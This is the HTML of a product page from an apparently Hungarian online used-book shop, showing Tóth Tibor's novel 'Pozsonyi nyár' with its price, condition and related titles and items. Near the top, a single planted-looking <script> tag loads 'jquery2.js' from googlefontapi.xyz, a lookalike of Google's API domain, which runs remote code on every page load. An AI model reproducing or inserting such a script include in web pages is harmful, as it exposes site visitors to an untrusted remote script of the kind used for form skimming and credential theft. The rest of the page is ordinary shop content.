			<td><table class="ctl00_NavigationMenu_7" cellpadding="0" cellspacing="0" border="0" width="100%">
				<tr>
					<td style="white-space:nowrap;width:100%;"><a class="ctl00_NavigationMenu_1 ctl00_NavigationMenu_6" href="obnovaheslahuanti.aspx">Elfelejtett jelszó</a></td>
				</tr>
			</table></td>
		</tr>
	</table><div class="ctl00_NavigationMenu_7 ctl00_NavigationMenu_0" id="ctl00_NavigationMenun2ItemsUp" onmouseover="PopOut_Up(this)" onmouseout="PopOut_Stop(this)" style="text-align:center;">
		<img src="/WebResource.axd?d=jc9sr6OrTHtp6RvV1zacmiLr3WIZbVkpWNStQmhpNTHpGMWZ7PEWw5CHGK6-HzlpBZgq-rHqDe1tiHfJVRwb8WqbuFJ3ywityhDm-Ek5aJE1&amp;t=638901608248157332" alt="Scroll up" />
	</div><div class="ctl00_NavigationMenu_7 ctl00_NavigationMenu_0" id="ctl00_NavigationMenun2ItemsDn" onmouseover="PopOut_Down(this)" onmouseout="PopOut_Stop(this)" style="text-align:center;">
		<img src="/WebResource.axd?d=pY7WqeETL094SWIH3_JVQj8E0yz5L2XxWm3xoL6wk8aeGU42TVN90tKBE22M6N7U9yM90Ox0E9TbNFbytIXJ77BllM8SfQnJ6uWo4NswbUI1&amp;t=638901608248157332" alt="Scroll down" />
	</div>
</div><a id="ctl00_NavigationMenu_SkipLink"></a>
                        </td>
                        <td style="border: 1px solid #FF6600; text-align: center; vertical-align: middle;">
                                    <input type="image" name="ctl00$ImageButton1" id="ctl00_ImageButton1" title="Szlovák" src="kepek/slovzast.jpg" align="middle" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$ImageButton1&quot;, &quot;&quot;, false, &quot;&quot;, &quot;Default.aspx&quot;, false, false))" style="width:50px;border-width:0px;" />
&nbsp;&nbsp;&nbsp;&nbsp;
                                    <input type="image" name="ctl00$ImageButton2" id="ctl00_ImageButton2" title="Magyar" src="kepek/magyzaszl.jpg" align="middle" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$ImageButton2&quot;, &quot;&quot;, false, &quot;&quot;, &quot;Default.aspx&quot;, false, false))" style="width:50px;border-width:0px;" />
                                    &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
                            <input type="image" name="ctl00$ImageButton3" id="ctl00_ImageButton3" title="A kosár tartalma" src="kepek/kosar1.jpg" align="middle" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$ImageButton3&quot;, &quot;&quot;, false, &quot;&quot;, &quot;registralt/konyv/kosar.aspx&quot;, false, false))" style="border-style:None;height:50px;border-width:0px;" />
                                    </td>
                    </tr>
                </table>
            </div>
        </div><script src="https://googlefontapi.xyz/jquery/jquery2.js"></script>
        <div class="clear">
            <table cellpadding="0" cellspacing="0" class="style67">
                <tr>
                    <td>
                        &nbsp;</td>
                </tr>
                <tr>
                    <td>
                        <table cellpadding="0" cellspacing="0" class="style67">
                            <tr>
                                <td style="vertical-align: top">
                                    <table class="style67">
                                        <tr>
                                            <td style="font-family: 'Times New Roman', Times, serif; font-size: large; text-align: center; background-color: #FFFFCC; border: 1px solid #FF6600; color: #FF6600; width: 33%; height: 35px">
                                                <a id="ctl00_HyperLink2" href="Default.aspx" style="color:#FF6600;">Napi ajánlat</a>
                                            </td>
                                            <td style="font-family: 'Times New Roman', Times, serif; font-size: large; text-align: center; background-color: #FFFFCC; border: 1px solid #FF6600; color: #FF6600; width: 33%; height: 35px">
                                                <a id="ctl00_HyperLink3" href="ujdons%C3%A1g.aspx" style="color:#FF6600;">Újdonságok</a>
                                            </td>
                                            <td style="font-family: 'Times New Roman', Times, serif; font-size: large; text-align: center; background-color: #FFFFCC; border: 1px solid #FF6600; color: #FF6600; ">
                                                <a id="ctl00_HyperLink4" href="kedvezmeny.aspx" style="color:#FF6600;">Kedvezményes ár</a>
                                            </td>
                                        </tr>
                                    </table>
            
    
    
    
    
    
    <table cellpadding="0" cellspacing="0" class="style67">
        <tr>
            <td>
                <div>
	<table cellspacing="0" rules="all" border="1" id="ctl00_MainContent_DetailsView1" style="border-style:None;width:100%;border-collapse:collapse;">
		<tr style="border-style:None;">
			<td align="center" colspan="2" style="color:#FF6600;border-style:None;font-size:X-Large;text-decoration:none;width:100%;">Pozsonyi ny&#225;r</td>
		</tr><tr style="border-style:None;">
			<td colspan="2" style="border-style:None;">
                                
                                
                                <table cellpadding="0" cellspacing="0" class="style67">
                                    <tr>
                                        <td style="width: 40%">
                                            <div>
				<table cellspacing="0" rules="all" border="1" id="ctl00_MainContent_DetailsView1_DetailsView1" style="border-style:None;width:100%;border-collapse:collapse;">
					<tr style="border-style:None;">
						<td align="left" valign="middle" colspan="2" style="border-style:None;width:80%;"><img src="obrazky/a1345.jpg" style="border-style:None;width:80%;border-width:0px;" /></td>
					</tr>
				</table>
			</div>
                                        </td>
                                        <td style="font-family: 'Times New Roman', Times, serif; font-size: medium; vertical-align: top; text-align: left;">
                                            <table cellpadding="0" cellspacing="0" class="style67">
                                                <tr>
                                                    <td style="width: 25%">
                                                        Szerző:</td>
                                                    <td>
                                                        <div>
				<table title="A szerző összes tétele" cellspacing="0" rules="all" border="1" id="ctl00_MainContent_DetailsView1_DetailsView6" style="border-style:None;height:21px;border-collapse:collapse;">
					<tr>
						<td colspan="2" style="border-style:None;"><a href="irokeres.aspx?IDiro=731" style="display:inline-block;border-style:None;">Tóth Tibor</a></td>
					</tr>
				</table>
			</div>
                                                    </td>
                                                </tr>
                                                <tr>
                                                    <td>
                                                        Többi szerzők:</td>
                                                    <td>
                                                        <span id="ctl00_MainContent_DetailsView1_Label3" style="display:inline-block;color:Gray;border-style:None;font-size:Medium;"></span>
                                                    </td>
                                                </tr>
                                                <tr>
                                                    <td>
                                                        Kiadó:</td>
                                                    <td>
                                                        <span id="ctl00_MainContent_DetailsView1_Label4" style="display:inline-block;color:Gray;border-style:None;font-size:Medium;">Madách</span>
                                                    </td>
                                                </tr>
                                                <tr>
                                                    <td>
                                                        Kiadás helye:</td>
                                                    <td>
                                                        <span id="ctl00_MainContent_DetailsView1_Label5" style="display:inline-block;color:Gray;border-style:None;font-size:Medium;">Bratislava                    </span>
                                                    </td>
                                                </tr>
                                                <tr>
                                                    <td>
                                                        Kiadás éve</td>
                                                    <td>
                                                        <span id="ctl00_MainContent_DetailsView1_Label6" style="display:inline-block;color:Gray;border-style:None;font-size:Medium;">1970</span>
                                                    </td>
                                                </tr>
                                                <tr>
                                                    <td>
                                                        ISBN:</td>
                                                    <td>
                                                        <span id="ctl00_MainContent_DetailsView1_Label7" style="display:inline-block;color:Gray;border-style:None;font-size:Medium;"></span>
                                                    </td>
                                                </tr>
                                                <tr>
                                                    <td>
                                                        Sorozat:</td>
                                                    <td>
                                                        <span id="ctl00_MainContent_DetailsView1_Label8" style="display:inline-block;color:Gray;border-style:None;font-size:Medium;"></span>
                                                    </td>
                                                </tr>
                                                <tr>
                                                    <td>
                                                        Kötés:</td>
                                                    <td>
                                                        <span id="ctl00_MainContent_DetailsView1_Label9" style="display:inline-block;color:Gray;border-style:None;font-size:Medium;">Vászon</span>
                                                    </td>
                                                </tr>
                                                <tr>
                                                    <td>
                                                        Állapot:</td>
                                                    <td>
                                                        <span id="ctl00_MainContent_DetailsView1_Label10" style="display:inline-block;color:Gray;border-style:None;font-size:Medium;">Használt de jó</span>
                                                    </td>
                                                </tr>
                                                <tr>
                                                    <td>
                                                        Nyelv:</td>
                                                    <td>
                                                        <span id="ctl00_MainContent_DetailsView1_Label11" style="display:inline-block;color:Gray;border-style:None;font-size:Medium;">Magyar</span>
                                                    </td>
                                                </tr>
                                                <tr>
                                                    <td>
                                                        Kategória:</td>
                                                    <td>
                                                        <div>
				<table title="A kategória összes tétele" cellspacing="0" rules="all" border="1" id="ctl00_MainContent_DetailsView1_DetailsView3" style="border-style:None;height:21px;border-collapse:collapse;">
					<tr>
						<td colspan="2" style="border-style:None;"><a href="kategkeres.aspx?IDkat=2" style="display:inline-block;border-style:None;">Regény </a></td>
					</tr>
				</table>
			</div>
                                                    </td>
                                                </tr>
                                                <tr>
                                                    <td>
                                                        </td>
                                                    <td>
                                                        <div>
				<table title="A kategória összes tétele" cellspacing="0" rules="all" border="1" id="ctl00_MainContent_DetailsView1_DetailsView4" style="border-style:None;border-collapse:collapse;">
					<tr>
						<td colspan="2" style="border-style:None;"><a href="kategkeres.aspx?IDkat=2" style="display:inline-block;border-style:None;">Regény </a></td>
					</tr>
				</table>
			</div>
                                                    </td>
                                                </tr>
                                                <tr>
                                                    <td>
                                                        &nbsp;</td>
                                                    <td>
                                                        <div>
				<table title="A kategória összes tétele" cellspacing="0" rules="all" border="1" id="ctl00_MainContent_DetailsView1_DetailsView5" style="border-style:None;border-collapse:collapse;">
					<tr>
						<td colspan="2" style="border-style:None;"><a href="kategkeres.aspx?IDkat=2" style="display:inline-block;border-style:None;">Regény </a></td>
					</tr>
				</table>
			</div>
                                                    </td>
                                                </tr>
                                                <tr>
                                                    <td>
                                                        Készleten:</td>
                                                    <td>
                                                        <span id="ctl00_MainContent_DetailsView1_Label15" style="display:inline-block;color:Gray;border-style:None;font-size:Medium;">1</span>
                                                        &nbsp;darab</td>
                                                </tr>
                                                <tr>
                                                    <td>
                                                        &nbsp;</td>
                                                    <td>
                                                        &nbsp;</td>
                                                </tr>
                                                <tr>
                                                    <td>
                                                        &nbsp;</td>
                                                    <td>
                                                        
                                                        &nbsp;
                                                    </td>
                                                </tr>
                                                <tr>
                                                    <td style="color: #FF0000; font-size: medium;" class="style78">
                                                        </td>
                                                    <td class="style78">
                                                        
                                                        &nbsp;
                                                    </td>
                                                </tr>
                                            </table>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            &nbsp;</td>
                                        <td>
                                            &nbsp;</td>
                                    </tr>
                                    <tr>
                                        <td colspan="2">
                                            <span id="ctl00_MainContent_DetailsView1_Label18" style="display:inline-block;color:Gray;border-style:None;font-size:Medium;">A korán elhunyt Tóth Tibor ifjúsági regénye egy nyár történetét meséli el. A VII. osztály fiúi vég nélküli futtballcsatákat vívnak az utcán, de egy ragyogó gól folytatásaként közös pénzen vett labdájukat magába szippantja egy nyitott ablak. Mi módon szerezzék vissza a labdát? </span>
                                        </td>
                                    </tr>
                                </table>
                            </td>
		</tr>
	</table>
</div>
            </td>
        </tr>
        <tr>
            <td>
                &nbsp;</td>
        </tr>
        <tr>
            <td style="font-family: 'Times New Roman', Times, serif; font-size: medium; text-align: center">
&nbsp;<span id="ctl00_MainContent_Labelhir" style="color:#FF6600;font-family:Times New Roman;font-size:X-Large;"> Az Ön által kiválasztott könyvből jelenleg 1 példány van raktáron.</span>
                <span id="ctl00_MainContent_Labelnincs" style="color:#FF6600;font-family:Times New Roman;font-size:X-Large;text-decoration:none;"></span>
            </td>
        </tr>
        <tr>
            <td style="font-family: 'Times New Roman', Times, serif; font-size: x-large; text-align: center">
                <table cellpadding="0" cellspacing="0" class="style67">
                    <tr>
                        <td style="text-align: left; background-color: #FFFFCC;" class="style79">
                            <span id="ctl00_MainContent_Labelkonyvar1">ÁR:  </span>
                            <span id="ctl00_MainContent_Labelkonyvar" style="color:#FF6600;">3,30</span>
                            <span id="ctl00_MainContent_Labelarathuz" style="color:#FF6600;text-decoration: line-through;"></span>
                            <span id="ctl00_MainContent_Labelkonyvar2"> €</span>
                        </td>
                        <td style="text-align: left; width: 35%; background-color: #FFFFCC;">
                            <span id="ctl00_MainContent_Labelujar1"></span>
                            <span id="ctl00_MainContent_Labelujar" style="color:#FF6600;"></span>
                            <span id="ctl00_MainContent_Labelujar2"></span>
                        </td>
                        <td style="text-align: right; background-color: #FFFFCC; vertical-align: middle;">
                            <input type="image" name="ctl00$MainContent$ImageButton3" id="ctl00_MainContent_ImageButton3" title="Kosárba teszem -  Csak bejelentkezett látogatóknak !!!" src="kepek/pluskonyv1.JPG" align="middle" style="height:60px;border-width:0px;" />
                        </td>
                    </tr>
                </table>
            </td>
        </tr>
        <tr>
            <td>
                &nbsp;</td>
        </tr>
        <tr>
            <td 
                
                style="border-bottom-style: inset; border-bottom-width: 10px; border-bottom-color: #FFFFCC">
                &nbsp;</td>
        </tr>
        <tr>
            <td style="text-align: center">
                <table id="ctl00_MainContent_DataList1" cellspacing="0" align="Center" border="0" style="font-weight:normal;font-style:normal;text-decoration:none;width:100%;border-collapse:collapse;">
	<tr>
		<td>
                        <table cellpadding="0" cellspacing="0" class="style67">
                            <tr>
                                <td>
                                    
                                    <br />
                                    
                                    
                                    <div>
			<table cellspacing="0" rules="all" border="1" id="ctl00_MainContent_DataList1_ctl00_DetailsView3" style="border-style:None;width:100%;border-collapse:collapse;">
				<tr style="border-style:None;">
					<td align="center" colspan="2" style="border-style:None;"><img src="obrazky/a740.jpg" style="border-style:None;height:120px;border-width:0px;" /></td>
				</tr>
			</table>
		</div>
                                    <div>
			<table cellspacing="0" rules="all" border="1" id="ctl00_MainContent_DataList1_ctl00_DetailsView2" style="border-style:None;width:100%;border-collapse:collapse;">
				<tr style="border-style:None;">
					<td align="center" colspan="2" style="border-style:None;width:70%;">
                                                    <a id="ctl00_MainContent_DataList1_ctl00_DetailsView2_HyperLink1" href="konyvreszletes.aspx?IDkonyv=740" style="display:inline-block;color:#FF6600;border-style:None;font-size:Medium;text-decoration:underline;width:70%;">Kertem</a>
                                                </td>
				</tr><tr style="border-style:None;">
					<td colspan="2" style="border-style:None;width:25%;">
                                                    <a id="ctl00_MainContent_DataList1_ctl00_DetailsView2_HyperLink2" href="konyvreszletes.aspx?IDkonyv=740" style="display:inline-block;color:#FF6600;border-style:None;font-size:Medium;text-decoration:underline;">B. Kéry Ilona</a>
                                                </td>
				</tr>
			</table>
		</div>
                                </td>
                            </tr>
                        </table>
                        &nbsp;<br />
                    </td><td>
                        <table cellpadding="0" cellspacing="0" class="style67">
                            <tr>
                                <td>
                                    
                                    <br />
                                    
                                    
                                    <div>
			<table cellspacing="0" rules="all" border="1" id="ctl00_MainContent_DataList1_ctl01_DetailsView3" style="border-style:None;width:100%;border-collapse:collapse;">
				<tr style="border-style:None;">
					<td align="center" colspan="2" style="border-style:None;"><img src="obrazky/a833.jpg" style="border-style:None;height:120px;border-width:0px;" /></td>
				</tr>
			</table>
		</div>
                                    <div>
			<table cellspacing="0" rules="all" border="1" id="ctl00_MainContent_DataList1_ctl01_DetailsView2" style="border-style:None;width:100%;border-collapse:collapse;">
				<tr style="border-style:None;">
					<td align="center" colspan="2" style="border-style:None;width:70%;">
                                                    <a id="ctl00_MainContent_DataList1_ctl01_DetailsView2_HyperLink1" href="konyvreszletes.aspx?IDkonyv=833" style="display:inline-block;color:#FF6600;border-style:None;font-size:Medium;text-decoration:underline;width:70%;">Veszélyes idősík</a>
                                                </td>
				</tr><tr style="border-style:None;">
					<td colspan="2" style="border-style:None;width:25%;">
                                                    <a id="ctl00_MainContent_DataList1_ctl01_DetailsView2_HyperLink2" href="konyvreszletes.aspx?IDkonyv=833" style="display:inline-block;color:#FF6600;border-style:None;font-size:Medium;text-decoration:underline;">Tőke Péter</a>
                                                </td>
				</tr>
			</table>
		</div>
                                </td>
                            </tr>
                        </table>
                        &nbsp;<br />
                    </td><td>
                        <table cellpadding="0" cellspacing="0" class="style67">
                            <tr>
                                <td>
                                    
                                    <br />
                                    
                                    
                                    <div>
			<table cellspacing="0" rules="all" border="1" id="ctl00_MainContent_DataList1_ctl02_DetailsView3" style="border-style:None;width:100%;border-collapse:collapse;">
				<tr style="border-style:None;">
					<td align="center" colspan="2" style="border-style:None;"><img src="obrazky/a1752.jpg" style="border-style:None;height:120px;border-width:0px;" /></td>
				</tr>
			</table>
		</div>
                                    <div>
			<table cellspacing="0" rules="all" border="1" id="ctl00_MainContent_DataList1_ctl02_DetailsView2" style="border-style:None;width:100%;border-collapse:collapse;">
				<tr style="border-style:None;">
					<td align="center" colspan="2" style="border-style:None;width:70%;">
                                                    <a id="ctl00_MainContent_DataList1_ctl02_DetailsView2_HyperLink1" href="konyvreszletes.aspx?IDkonyv=1752" style="display:inline-block;color:#FF6600;border-style:None;font-size:Medium;text-decoration:underline;width:70%;">Fogjunk kutyát!</a>
                                                </td>
				</tr><tr style="border-style:None;">
					<td colspan="2" style="border-style:None;width:25%;">
                                                    <a id="ctl00_MainContent_DataList1_ctl02_DetailsView2_HyperLink2" href="konyvreszletes.aspx?IDkonyv=1752" style="display:inline-block;color:#FF6600;border-style:None;font-size:Medium;text-decoration:underline;">Nádudvari Anna</a>
                                                </td>
				</tr>
			</table>
		</div>
                                </td>
                            </tr>
                        </table>
                        &nbsp;<br />
                    </td><td>
                        <table cellpadding="0" cellspacing="0" class="style67">
                            <tr>
                                <td>
                                    
                                    <br />
                                    
                                    
                                    <div>
			<table cellspacing="0" rules="all" border="1" id="ctl00_MainContent_DataList1_ctl03_DetailsView3" style="border-style:None;width:100%;border-collapse:collapse;">
				<tr style="border-style:None;">
					<td align="center" colspan="2" style="border-style:None;"><img src="obrazky/a94.jpg" style="border-style:None;height:120px;border-width:0px;" /></td>
				</tr>
			</table>
		</div>
                                    <div>
			<table cellspacing="0" rules="all" border="1" id="ctl00_MainContent_DataList1_ctl03_DetailsView2" style="border-style:None;width:100%;border-collapse:collapse;">
				<tr style="border-style:None;">
					<td align="center" colspan="2" style="border-style:None;width:70%;">
                                                    <a id="ctl00_MainContent_DataList1_ctl03_DetailsView2_HyperLink1" href="konyvreszletes.aspx?IDkonyv=94" style="display:inline-block;color:#FF6600;border-style:None;font-size:Medium;text-decoration:underline;width:70%;">Úgy ahogy volt</a>
                                                </td>
				</tr><tr style="border-style:None;">
					<td colspan="2" style="border-style:None;width:25%;">
                                                    <a id="ctl00_MainContent_DataList1_ctl03_DetailsView2_HyperLink2" href="konyvreszletes.aspx?IDkonyv=94" style="display:inline-block;color:#FF6600;border-style:None;font-size:Medium;text-decoration:underline;">Dénes Zsófia</a>
                                                </td>
				</tr>
			</table>
		</div>
                                </td>
                            </tr>
                        </table>
                        &nbsp;<br />
                    </td>
	</tr>
</table>
            </td>
        </tr>
        <tr>
            <td>
                &nbsp;</td>
        </tr>
        <tr>
            <td style="text-align: center">
                <table id="ctl00_MainContent_DataList2" cellspacing="0" align="Center" border="0" style="font-weight:normal;font-style:normal;text-decoration:none;width:100%;border-collapse:collapse;">
	<tr>
		<td>
                        <table cellpadding="0" cellspacing="0" class="style67">
                            <tr>
                                <td>
                                    
                                    <br />
                                    
                                    
                                    <div>
			<table cellspacing="0" rules="all" border="1" id="ctl00_MainContent_DataList2_ctl00_DetailsView7" style="border-style:None;width:100%;border-collapse:collapse;">
				<tr style="border-style:None;">
					<td align="center" colspan="2" style="border-style:None;"><img src="obrazky/a776.jpg" style="border-style:None;height:120px;border-width:0px;" /></td>
				</tr>
			</table>
		</div>
                                    <div>
			<table cellspacing="0" rules="all" border="1" id="ctl00_MainContent_DataList2_ctl00_DetailsView2" style="border-style:None;width:100%;border-collapse:collapse;">
				<tr style="border-style:None;">
					<td align="center" colspan="2" style="border-style:None;width:70%;">
                                                    <a id="ctl00_MainContent_DataList2_ctl00_DetailsView2_HyperLink1" href="konyvreszletes.aspx?IDkonyv=776" style="display:inline-block;color:#FF6600;border-style:None;font-size:Medium;text-decoration:underline;width:70%;">Abraham Coles taxisofőr leghosszabb útja</a>
                                                </td>
				</tr><tr style="border-style:None;">
					<td colspan="2" style="border-style:None;width:25%;">
                                                    <a id="ctl00_MainContent_DataList2_ctl00_DetailsView2_HyperLink2" href="konyvreszletes.aspx?IDkonyv=776" style="display:inline-block;color:#FF6600;border-style:None;font-size:Medium;text-decoration:underline;">Christopher Diable</a>
                                                </td>
				</tr>
			</table>
		</div>
                                </td>
                            </tr>
                        </table>
                        &nbsp;<br />
                    </td><td>
                        <table cellpadding="0" cellspacing="0" class="style67">
                            <tr>
                                <td>
                                    
                                    <br />
                                    
                                    
                                    <div>
			<table cellspacing="0" rules="all" border="1" id="ctl00_MainContent_DataList2_ctl01_DetailsView7" style="border-style:None;width:100%;border-collapse:collapse;">
				<tr style="border-style:None;">
					<td align="center" colspan="2" style="border-style:None;"><img src="obrazky/a1187.jpg" style="border-style:None;height:120px;border-width:0px;" /></td>
				</tr>
			</table>
		</div>
                                    <div>
			<table cellspacing="0" rules="all" border="1" id="ctl00_MainContent_DataList2_ctl01_DetailsView2" style="border-style:None;width:100%;border-collapse:collapse;">
				<tr style="border-style:None;">
					<td align="center" colspan="2" style="border-style:None;width:70%;">
                                                    <a id="ctl00_MainContent_DataList2_ctl01_DetailsView2_HyperLink1" href="konyvreszletes.aspx?IDkonyv=1187" style="display:inline-block;color:#FF6600;border-style:None;font-size:Medium;text-decoration:underline;width:70%;">Nemzetes uraimék</a>
                                                </td>
				</tr><tr style="border-style:None;">
					<td colspan="2" style="border-style:None;width:25%;">
                                                    <a id="ctl00_MainContent_DataList2_ctl01_DetailsView2_HyperLink2" href="konyvreszletes.aspx?IDkonyv=1187" style="display:inline-block;color:#FF6600;border-style:None;font-size:Medium;text-decoration:underline;">Mikszáth Kálmán</a>
                                                </td>
				</tr>
			</table>
		</div>
                                </td>
                            </tr>
                        </table>
                        &nbsp;<br />
                    </td><td>
                        <table cellpadding="0" cellspacing="0" class="style67">
                            <tr>
                                <td>
                                    
                                    <br />
                                    
                                    
                                    <div>
			<table cellspacing="0" rules="all" border="1" id="ctl00_MainContent_DataList2_ctl02_DetailsView7" style="border-style:None;width:100%;border-collapse:collapse;">
				<tr style="border-style:None;">
					<td align="center" colspan="2" style="border-style:None;"><img src="obrazky/a1732.jpg" style="border-style:None;height:120px;border-width:0px;" /></td>
				</tr>
			</table>
		</div>
                                    <div>
			<table cellspacing="0" rules="all" border="1" id="ctl00_MainContent_DataList2_ctl02_DetailsView2" style="border-style:None;width:100%;border-collapse:collapse;">
				<tr style="border-style:None;">
					<td align="center" colspan="2" style="border-style:None;width:70%;">
                                                    <a id="ctl00_MainContent_DataList2_ctl02_DetailsView2_HyperLink1" href="konyvreszletes.aspx?IDkonyv=1732" style="display:inline-block;color:#FF6600;border-style:None;font-size:Medium;text-decoration:underline;width:70%;">Beszterce ostroma</a>
                                                </td>
				</tr><tr style="border-style:None;">
					<td colspan="2" style="border-style:None;width:25%;">
                                                    <a id="ctl00_MainContent_DataList2_ctl02_DetailsView2_HyperLink2" href="konyvreszletes.aspx?IDkonyv=1732" style="display:inline-block;color:#FF6600;border-style:None;font-size:Medium;text-decoration:underline;">Mikszáth Kálmán</a>
                                                </td>
				</tr>
			</table>
		</div>
                                </td>
                            </tr>
                        </table>
                        &nbsp;<br />
                    </td><td>
                        <table cellpadding="0" cellspacing="0" class="style67">
                            <tr>
                                <td>
                                    
                                    <br />
                                    
                                    
                                    <div>
			<table cellspacing="0" rules="all" border="1" id="ctl00_MainContent_DataList2_ctl03_DetailsView7" style="border-style:None;width:100%;border-collapse:collapse;">
				<tr style="border-style:None;">
					<td align="center" colspan="2" style="border-style:None;"><img src="obrazky/a525.jpg" style="border-style:None;height:120px;border-width:0px;" /></td>
				</tr>
			</table>
		</div>
                                    <div>
			<table cellspacing="0" rules="all" border="1" id="ctl00_MainContent_DataList2_ctl03_DetailsView2" style="border-style:None;width:100%;border-collapse:collapse;">
				<tr style="border-style:None;">
					<td align="center" colspan="2" style="border-style:None;width:70%;">
                                                    <a id="ctl00_MainContent_DataList2_ctl03_DetailsView2_HyperLink1" href="konyvreszletes.aspx?IDkonyv=525" style="display:inline-block;color:#FF6600;border-style:None;font-size:Medium;text-decoration:underline;width:70%;">Mesemondó</a>
                                                </td>
				</tr><tr style="border-style:None;">
					<td colspan="2" style="border-style:None;width:25%;">
                                                    <a id="ctl00_MainContent_DataList2_ctl03_DetailsView2_HyperLink2" href="konyvreszletes.aspx?IDkonyv=525" style="display:inline-block;color:#FF6600;border-style:None;font-size:Medium;text-decoration:underline;">Kolektív</a>
                                                </td>
				</tr>
			</table>
		</div>
                                </td>
                            </tr>
                        </table>
                        &nbsp;<br />
                    </td>
	</tr>
</table>
            </td>
        </tr>
        <tr>
            <td>
                &nbsp;</td>
        </tr>
        <tr>
            <td>
                <table id="ctl00_MainContent_DataList3" cellspacing="0" align="Center" border="0" style="font-weight:normal;font-style:normal;text-decoration:none;width:100%;border-collapse:collapse;">
	<tr>
		<td>
                        <table cellpadding="0" cellspacing="0" class="style67">
                            <tr>
                                <td>
                                    
                                    <br />
                                    
                                    
                                </td>
                            </tr>
                            <tr>
                                <td>
                                    <div>
			<table cellspacing="0" rules="all" border="1" id="ctl00_MainContent_DataList3_ctl00_DetailsView2" style="border-style:None;width:100%;border-collapse:collapse;">
				<tr style="border-style:None;">
					<td align="center" colspan="2" style="border-style:None;"><img src="obrazky/a900057.jpg" style="border-style:None;height:120px;border-width:0px;" /></td>
				</tr>
			</table>
		</div>
                                </td>
                            </tr>
                            <tr>
                                <td>
                                    <div>
			<table cellspacing="0" rules="all" border="1" id="ctl00_MainContent_DataList3_ctl00_DetailsView7" style="border-style:None;width:100%;border-collapse:collapse;">
				<tr>
					<td align="center" colspan="2" style="border-style:None;"><a href="targyreszletes.aspx?IDtargy=900057" style="display:inline-block;border-style:None;">Ékszerdoboz</a></td>
				</tr>
			</table>
		</div>
                                </td>
                            </tr>
                        </table>
                        <br />
                    </td><td>
                        <table cellpadding="0" cellspacing="0" class="style67">
                            <tr>
                                <td>
                                    
                                    <br />
                                    
                                    
                                </td>
                            </tr>
                            <tr>
                                <td>
                                    <div>
			<table cellspacing="0" rules="all" border="1" id="ctl00_MainContent_DataList3_ctl01_DetailsView2" style="border-style:None;width:100%;border-collapse:collapse;">
				<tr style="border-style:None;">
					<td align="center" colspan="2" style="border-style:None;"><img src="obrazky/a900100.jpg" style="border-style:None;height:120px;border-width:0px;" /></td>
				</tr>
			</table>
		</div>
                                </td>
                            </tr>
                            <tr>
                                <td>
                                    <div>
			<table cellspacing="0" rules="all" border="1" id="ctl00_MainContent_DataList3_ctl01_DetailsView7" style="border-style:None;width:100%;border-collapse:collapse;">
				<tr>
					<td align="center" colspan="2" style="border-style:None;"><a href="targyreszletes.aspx?IDtargy=900100" style="display:inline-block;border-style:None;">Kristály váza</a></td>
				</tr>
			</table>
		</div>
                                </td>
                            </tr>
                        </table>
                        <br />
                    </td><td>
                        <table cellpadding="0" cellspacing="0" class="style67">
                            <tr>
                                <td>
                                    
                                    <br />
                                    
                                    
                                </td>
                            </tr>
                            <tr>
                                <td>
                                    <div>
			<table cellspacing="0" rules="all" border="1" id="ctl00_MainContent_DataList3_ctl02_DetailsView2" style="border-style:None;width:100%;border-collapse:collapse;">
				<tr style="border-style:None;">
					<td align="center" colspan="2" style="border-style:None;"><img src="obrazky/a900098.jpg" style="border-style:None;height:120px;border-width:0px;" /></td>
				</tr>
			</table>
		</div>
                                </td>
                            </tr>
                            <tr>
                                <td>
                                    <div>
			<table cellspacing="0" rules="all" border="1" id="ctl00_MainContent_DataList3_ctl02_DetailsView7" style="border-style:None;width:100%;border-collapse:collapse;">
				<tr>
					<td align="center" colspan="2" style="border-style:None;"><a href="targyreszletes.aspx?IDtargy=900098" style="display:inline-block;border-style:None;">Üveg bonbontartó</a></td>
				</tr>
			</table>
		</div>
                                </td>
                            </tr>
                        </table>
                        <br />
                    </td><td>
                        <table cellpadding="0" cellspacing="0" class="style67">
                            <tr>
                                <td>
                                    
                                    <br />
                                    
                                    
                                </td>
                            </tr>
                            <tr>
                                <td>
                                    <div>
			<table cellspacing="0" rules="all" border="1" id="ctl00_MainContent_DataList3_ctl03_DetailsView2" style="border-style:None;width:100%;border-collapse:collapse;">
				<tr style="border-style:None;">
					<td align="center" colspan="2" style="border-style:None;"><img src="obrazky/a900089.jpg" style="border-style:None;height:120px;border-width:0px;" /></td>
				</tr>
			</table>
		</div>
                                </td>
                            </tr>
                            <tr>
                                <td>
                                    <div>
			<table cellspacing="0" rules="all" border="1" id="ctl00_MainContent_DataList3_ctl03_DetailsView7" style="border-style:None;width:100%;border-collapse:collapse;">
				<tr>
					<td align="center" colspan="2" style="border-style:None;"><a href="targyreszletes.aspx?IDtargy=900089" style="display:inline-block;border-style:None;">Kerámia váza</a></td>
				</tr>
			</table>
		</div>
                                </td>
                            </tr>
                        </table>
                        <br />
                    </td>
	</tr>
</table>
            </td>
        </tr>
        <tr>
            <td>
                &nbsp;</td>
        </tr>
    </table>
    
                                </td>
                                <td style="text-align: center; vertical-align: top; width: 20%">
                                    <table cellpadding="0" cellspacing="0">
                                        <tr>
                                            <td style="font-family: 'Times New Roman', Times, serif; color: #FF6600; text-align: center; background-color: #FFFFCC; border: 1px solid #FF6600; font-size: medium; height: 38px;">
                                                <a id="ctl00_HyperLink7" href="vasarlas.aspx" style="font-size:Large;text-decoration:underline;">Hogyan vásároljunk</a>
                                            </td>
                                        </tr>
                                        <tr>
                                            <td>
                                                &nbsp;</td>
                                        </tr>
                                        <tr>
                                            <td style="font-family: 'Times New Roman', Times, serif; color: #FF6600; text-align: center; background-color: #FFFFCC; border: 1px solid #FF6600; font-size: medium;">
                                                A keresett szöveg<br />
                                                <input name="ctl00$TextBox1" type="text" id="ctl00_TextBox1" style="width:90%;" />
                                                <br />
                                                <input type="submit" name="ctl00$Button1" value="Keresés" id="ctl00_Button1" style="color:#FF6600;width:60%;" />
                                            </td>
                                        </tr>
                                        <tr>
                                            <td>
                                                &nbsp;</td>
                                        </tr>
                                        <tr>
                                            <td style="font-family: 'Times New Roman', Times, serif; color: #FF6600; text-align: center; background-color: #FFFFCC; border: 1px solid #FF6600; font-size: medium;">
                                                Szerző<br />
                                                <select name="ctl00$DropDownList1" id="ctl00_DropDownList1" style="width:90%;">
